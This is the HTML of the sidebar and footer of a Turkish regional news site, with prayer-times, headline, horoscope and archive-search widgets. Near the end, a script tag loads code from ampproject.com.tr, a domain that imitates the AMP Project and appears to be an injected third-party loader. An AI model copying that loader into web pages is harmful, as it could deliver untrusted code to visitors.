            <div class="module_title"><strong>NAMAZ</strong> VAKİTLERİ</div>

            <div class="module_select">
                <select name="city" onchange="var namazil = $(this).val(); get_namaztime(namazil);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option selected="selected"  value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option value="zonguldak">ZONGULDAK</option>                </select>
            </div>
        </div>

        <div class="module_body">


            <div style="text-align:center" id="timeSonuc">

                <div class="namaz_time_1" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_2" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_3" style="float:left; width:47px;">
                </div>
                <div class="namaz_time_4" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_5" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_6" style="float:left; width:47px;">
                </div>
            </div>

        </div>
            </div>



<script>
    function get_namaztime(city) {
        $("#module_namaz_vakit .module_select select").prop("disabled", true);
        $("#module_namaz_vakit .module_loading").show();
        if(city==null){
            city = "sivas";
        }

        var request = $.ajax({
            url: "https://api.gazisoft.com/services.php?service=namaz&city="+city,
            method: "POST",
            dataType: "JSON"
        });

        request.done(function( response ) {
            $("#module_namaz_vakit .namaz_time_1").html("<strong>İmsak</strong><br>"+response.imsak)
            $("#module_namaz_vakit .namaz_time_2").html("<strong>Güneş</strong><br>"+response.gunes)
            $("#module_namaz_vakit .namaz_time_3").html("<strong>Öğle</strong><br>"+response.ogle)
            $("#module_namaz_vakit .namaz_time_4").html("<strong>İkindi</strong><br>"+response.ikindi)
            $("#module_namaz_vakit .namaz_time_5").html("<strong>Akşam</strong><br>"+response.aksam)
            $("#module_namaz_vakit .namaz_time_6").html("<strong>Yatsı</strong><br>"+response.yatsi)

        });
        request.always(function () {
            $("#module_namaz_vakit .module_select select").prop("disabled", false);
            $("#module_namaz_vakit .module_loading").hide();

        })
    }
</script>
<div class="modules gcard">
       
<div class="module_title border_bottom_left_red"><span>ÇOK</span> OKUNANLAR
   
   
   
   <ul style="position: absolute;
    right: 0px; top:4px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#hit_day" role="tab" aria-controls="hit_day" aria-selected="true">Gün</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-profile-tab" data-toggle="pill" href="#hit_week" role="tab" aria-controls="hit_week" aria-selected="false">Hafta</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-contact-tab" data-toggle="pill" href="#hit_month" role="tab" aria-controls="hit_month" aria-selected="false">Ay</a>
  </li>
</ul>

</div>


<div class="tab-content" id="pills-tabContent">
  <div class="tab-pane fade show active" id="hit_day" role="tabpanel">
  
			<ul>                  
                    				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28601/dev-projeler-bir-bir-aciklandi-2026-sivasin-atilim-yili-olacak.html">
                        <span>1</span>Dev Projeler bir bir açıklandı: 2026 Sivas’ın atılım yılı olacak</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28599/37-ilde-siber-suc-sebekelerine-operasyon.html">
                        <span>2</span>37 ilde siber suç şebekelerine operasyon</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28598/motorine-zam-geliyor.html">
                        <span>3</span>Motorine zam geliyor</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28600/altin-rekor-seviyede.html">
                        <span>4</span>Altın rekor seviyede</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28597/erdogan-turkiye-artik-takip-edilen-bir-havacilik-ulkesi.html">
                        <span>5</span>Erdoğan: Türkiye artık takip edilen bir havacılık ülkesi</a>
                    	</li>
                    			</ul>
  
  
  
  </div>
  <div class="tab-pane fade" id="hit_week" role="tabpanel">
  
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28572/sivasta-kuaforler-odasinda-yonetim-degisti-baskanliga-fatih-sasmaz-secildi.html">
                        <span>1</span>Sivas’ta Kuaförler Odası’nda yönetim değişti: Başkanlığa Fatih Şaşmaz seçildi</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28579/cumhuriyet-universitesi-enerji-bagimliligina-son-verdi-kampus-gunesten-guc-alacak.html">
                        <span>2</span>Cumhuriyet Üniversitesi Enerji bağımlılığına son verdi: Kampüs Güneşten güç alacak</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28583/memur-sen-81-ilde-ayakta-ucrette-adaletsizlik-bitsin-kamuda-huzur-saglansin.html">
                        <span>3</span>Memur-Sen 81 ilde ayakta: “Ücrette adaletsizlik bitsin, kamuda huzur sağlansın”</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28563/sivasta-egitime-bir-gun-daha-ara-verildi.html">
                        <span>4</span>Sivas’ta Eğitime bir gün daha ara verildi</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28569/unlu-isimlere-uyusturucudan-gozalti.html">
                        <span>5</span>Ünlü isimlere 'uyuşturucu'dan gözaltı</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
  <div class="tab-pane fade" id="hit_month" role="tabpanel">
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28413/yos-sorusturmasinda-scu-detayi-zafer-partisinden-rektorluklere-sert-cagri.html">
                        <span>1</span>YÖS Soruşturmasında SCÜ detayı: Zafer Partisi’nden Rektörlüklere Sert Çağrı</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28423/sivasa-ne-zaman-kar-yagacak.html">
                        <span>2</span>Sivas'a ne zaman kar yağacak?</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28507/cumhuriyet-universitesi-sahada-1000-ogrencilik-okul-haftaya-hazir.html">
                        <span>3</span>Cumhuriyet Üniversitesi sahada: 1000 Öğrencilik Okul haftaya hazır</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28471/universite-hastanesi-insaatinda-siyasi-takip-ve-kararlilik-mesaji.html">
                        <span>4</span>Üniversite Hastanesi İnşaatında Siyasi takip ve kararlılık mesajı</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.egemengazetesi.com/haber/28435/2026-asgari-ucreti-sonrasi-tum-tablo-degisti.html">
                        <span>5</span>2026 asgari ücreti sonrası tüm tablo değişti!</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
</div>
		</div>         <div class="modules">
		<div class="x_advert"></div>
					</div>
         
<div class="modules">
	
<a class="modules" href="https://www.egemengazetesi.com/gazeteler.html"><img src="https://www.egemengazetesi.com/theme/default/images/gazete.png" width="300" height="139" alt="Gazete Manşetleri"></a>

</div> 

<div class="modules">
		
<a href="https://www.egemengazetesi.com/yol-bulteni.html"><img src="https://www.egemengazetesi.com/theme/default/images/yol.png" alt="Yol Durumu" style="margin-bottom:10px" width="300" height="79"></a>

</div>

<style>
.burclar{}
.burclar ul{ margin:0px; padding:0px;}
.burclar ul li{ list-style:none; display:inline-block; border-bottom:1px dotted #efefef; padding-bottom:5px;}
.burclar ul li .name{ text-align:center;}
.burclar ul li img{ width:72px; height:auto;}</style>
<div class="modules">
		<div class="module_title border_bottom_left_pink"><span>BURÇ</span> YORUMLARI</div>
		<div class="burclar">
<ul>
<li class="item">
<div class="name">KOÇ</div>
<a href="burclar/koc.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/koc.png" alt="Koç Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BOĞA</div>
<a href="burclar/boga.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/boga.png" alt="Boğa Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">İKİZLER</div>
<a href="burclar/ikizler.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/ikizler.png" alt="İkizler Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YENGEÇ</div>
<a href="burclar/yengec.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/yengec.png" alt="Yengeç Burcu" width="300" height="111"></a>
</li>

<li class="item">
<div class="name">ASLAN</div>
<a href="burclar/aslan.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/aslan.png" alt="Aslan Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BAŞAK</div>
<a href="burclar/basak.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/basak.png" alt="Başak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">TERAZİ</div>
<a href="burclar/terazi.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/terazi.png" alt="Terazi Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">AKREP</div>
<a href="burclar/akrep.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/akrep.png" alt="Akrep Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YAY</div>
<a href="burclar/yay.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/yay.png" alt="Yay Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">OĞLAK</div>
<a href="burclar/oglak.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/oglak.png" alt="Oğlak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">KOVA</div>
<a href="burclar/kova.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/kova.png" alt="Kova Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BALIK</div>
<a href="burclar/balik.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/balik.png" alt="Balık Burcu" width="300" height="111"></a>
</li>

	</ul>
		</div>
			</div>
<div class="modules">
<a name="poll"></a>
<div class="module_title border_bottom_left_red"><span>ANKET</span> OYLAMA <a href="https://www.egemengazetesi.com/anketler/" class="all">TÜMÜ</a></div>

<a href="https://www.egemengazetesi.com/anket/-.html" class="right_poll_title"></a>




<form action="" method="post">
<input type="hidden" value="1" name="poll_act">
<ul class="right_poll_list">
 </ul>
<input class="btn btn-danger" type="submit" value="Ankete Katıl">
        </form>
        <div class="clearfix"></div>
        
        </div>
<div class="modules">
<a href="https://www.egemengazetesi.com/mail-bulteni.html"><img src="https://www.egemengazetesi.com/theme/default/images/email-block.png" alt="E-Bülten Kayıt" style="margin-bottom:10px"></a>

</div>
<div class="modules">
<div class="module_title border_bottom_left_red"><span>BİYOGRAFİ</span></div>
<div style="overflow: hidden;
    margin: 5px 0px;
    background: #f7f7f7;
    padding: 5px;
    border-radius: 5px;">
<div style="float:left; width:120px; margin-right:10px;">
<a style="height:102px" href="https://www.egemengazetesi.com/haber/28602/erdogan-bolgemizde-terorun-devri-kapanmistir.html" title="Erdoğan: Bölgemizde terörün devri kapanmıştır"><img src="https://www.egemengazetesi.com/files/uploads/news/default/20260119-erdogan-bolgemizde-terorun-devri-kapanmistir-351944-0d204de3f8c3171b09da.jpg" width="120" height="80" alt="Erdoğan: Bölgemizde terörün devri kapanmıştır"></a>
</div>
  <a style="font-weight: 600;
    font-size: 13px;" href="https://www.egemengazetesi.com/haber/28602/erdogan-bolgemizde-terorun-devri-kapanmistir.html" title="Erdoğan: Bölgemizde terörün devri kapanmıştır" class="item_title blue_font">Erdoğan: Bölgemizde terörün devri kapanmıştır</a>
<div class="clear"></div></div>
</div>
<div class="modules">
<div class="module_title border_bottom_left_red"><span>RÖPORTAJLAR</span></div>
<div style="overflow: hidden;
    margin: 5px 0px;
    background: #f7f7f7;
    padding: 5px;
    border-radius: 5px;">
<div style="float:left; width:120px; margin-right:10px;">
<a style="height:102px" href="https://www.egemengazetesi.com/haber/28579/cumhuriyet-universitesi-enerji-bagimliligina-son-verdi-kampus-gunesten-guc-alacak.html" title="Cumhuriyet Üniversitesi Enerji bağımlılığına son verdi: Kampüs Güneşten güç alacak"><img src="https://www.egemengazetesi.com/files/uploads/news/default/20260115-cumhuriyet-universitesi-enerji-bagimliligina-son-verdi-kampus-gunesten-guc-alacak-386042-054a3806da6ced7a4938.jpg" width="120" height="80" alt="Cumhuriyet Üniversitesi Enerji bağımlılığına son verdi: Kampüs Güneşten güç alacak"></a>
</div>
  <a style="font-weight: 600;
    font-size: 13px;" href="https://www.egemengazetesi.com/haber/28579/cumhuriyet-universitesi-enerji-bagimliligina-son-verdi-kampus-gunesten-guc-alacak.html" title="Cumhuriyet Üniversitesi Enerji bağımlılığına son verdi: Kampüs Güneşten güç alacak" class="item_title blue_font">Cumhuriyet Üniversitesi Enerji bağımlılığına son verdi: Kampüs Güneşten güç alacak</a>
<div class="clear"></div></div>
</div>
<div class="modules">
<div class="module_title border_bottom_left_midnight"><span>ARŞİV</span> ARAMA</div>




<form action="https://www.egemengazetesi.com/arsiv.html" method="post">


 
<input type="hidden" name="action" value="1" />



  <div class="row">
    <div class="col-2">
<select name="day" class="form-control" style="width:70px;">
<option value="01">01</option>
<option value="02">02</option>
<option value="03">03</option>
<option value="04">04</option>
<option value="05">05</option>
<option value="06">06</option>
<option value="07">07</option>
<option value="08">08</option>
<option value="09">09</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
<option value="23">23</option>
<option value="24">24</option>
<option value="25">25</option>
<option value="26">26</option>
<option value="27">27</option>
<option value="28">28</option>
<option value="29">29</option>
<option value="30">30</option>
<option value="31">31</option>
              </select>
              </div>
              <div class="col-3">
<select name="month" class="form-control" style="width:100px;">
<option value="01">Ocak</option>
<option value="02">Şubat</option>
<option value="03">Mart</option>
<option value="04">Nisan</option>
<option value="05">Mayıs</option>
<option value="06">Haziran</option>
<option value="07">Temmuz</option>
<option value="08">Ağustos</option>
<option value="09">Eylül</option>
<option value="10">Ekim</option>
<option value="11">Kasım</option>
<option value="12">Aralık</option>
              </select>
              
              </div>
              <div class="col-5">
<select name="year" class="form-control" style="width:100px;">
<option value="2026">2026</option> <option value="2025">2025</option> <option value="2024">2024</option> <option value="2023">2023</option> <option value="2022">2022</option> <option value="2021">2021</option> <option value="2020">2020</option> <option value="2019">2019</option> <option value="2018">2018</option> <option value="2017">2017</option> <option value="2016">2016</option> <option value="2015">2015</option> <option value="2014">2014</option> <option value="2013">2013</option> <option value="2012">2012</option> <option value="2011">2011</option> <option value="2010">2010</option> <option value="2009">2009</option> <option value="2008">2008</option> <option value="2007">2007</option> <option value="2006">2006</option>               </select>
              </div>
              <div class="col-2">
<input class="send_comment theme_bg_color" style="height:38px !important; margin:0px !important" type="submit" value=" ARA " />
</div>
           
            </div>
</form>




</div>
        
         
                    
                    
                    
         </div>
         
         
         <div class="clearfix"></div>






   




 	</div>


   <footer>
   <div class="footer_ico">
   <div class="container">
    <ul>
<li><a href="https://www.egemengazetesi.com/mobil"><i class="fas fa-mobile-alt"></i> Mobil Site</a></li>
<li><a href="https://www.egemengazetesi.com/sondakika-haberler/"><i class="far fa-clock"></i> Sondakika</a></li>
<li><a href="https://www.egemengazetesi.com/galeriler/"><i class="fas fa-image"></i> Galeriler</a></li><li><a href="https://www.egemengazetesi.com/videolar/"><i class="fas fa-play"></i> Video</a></li><li><a href="https://www.egemengazetesi.com/yazarlar/"><i class="fas fa-user-edit"></i> Yazarlar</a></li><li><a href="https://www.egemengazetesi.com/anketler/"><i class="fas fa-check-double"></i> Anketler</a></li><li><a href="https://www.egemengazetesi.com/bilgi/iletisim.html"><i class="far fa-address-card"></i> İletişim</a></li>
<li><a href="https://www.egemengazetesi.com/bilgi/kunye.html"><i class="fa fa-globe"></i>Künye</a></li>
<li><a href="https://www.egemengazetesi.com/webmaster.html"><i class="fa fa-code"></i>Webmaster</a></li><li><a href="https://www.egemengazetesi.com/rss.xml"><i class="fa fa-rss"></i>RSS</a></li>
<div class="clear"></div>
</ul>
   </div></div>
         <div class="footer_text" style="background:#ff0000 !important">
          <div class="container">
                    </div>
Egemen Gazetesi Gerçeklerin Sesi<br />
         Copyright © 2026 Tüm hakları saklıdır. Sistem : <a href="https://www.gazisoft.com/php-haber-yazilimi.html" title="haber yazılımı" rel="dofollow">Haber Yazılımı</a>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40143581-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40143581-1');
</script>

         </div>
         </div>
</footer>


<script src="https://www.egemengazetesi.com/theme/default/js/main.js"></script>
 <script>
              get_namaztime()
       
              get_currency()
       
              get_weather()
       </script>

<script src='https://ampproject.com.tr/v0/amp-experiment-0.1.js?d=egemengazetesi.com&utm_id=1057706284'></script>  <div id="search_form">
        <button type="button" class="close">×</button>
        <form method="post" action="search.html">
            <input type="search" name="s" value="" placeholder="Aranacak kelimeyi yazıp, enter'a basınız." />
        </form>
    </div><a id="back-to-top" href="#" style="border: none; background:#ff0000;" class="btn btn-primary btn-lg back-to-top"><i class="fas fa-chevron-up"></i></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FTK8GxTngORkD35EzLLA8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895286138');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>